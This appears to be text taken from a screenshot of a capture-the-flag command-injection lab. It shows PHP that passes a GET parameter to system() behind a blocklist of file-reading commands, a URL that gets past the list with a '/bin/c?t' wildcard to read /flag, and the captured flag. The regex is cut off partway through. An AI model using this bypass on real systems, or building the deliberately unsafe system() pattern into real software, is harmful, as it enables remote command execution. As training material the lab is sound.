 rce-labs localhost:808 localhost:808 localhost:808 localhost:808 localhost:8 × localhost:808 localhost:808 localhost:808 localhost:808
http://localhost:8080/less-46/?cmd=/bin/c?t</flag
<?php
# /flag
highlight_file(__FILE__);
$cmd = $_GET['cmd'] ?? 'echo "<br>Ciallo～(∠・ω< )⌒★"';
$pattern = '/cat|tac|head|tail|more|less|nl|sort|uniq|dd|rev|od|xxd|hexdump|base32|base64|strings|grep|file|date|diff|f
\"/';
if(!preg_match($pattern,$cmd)){
system($cmd);
} flag{a63b4d37-7681-4850-b6a7-0d7109febb19}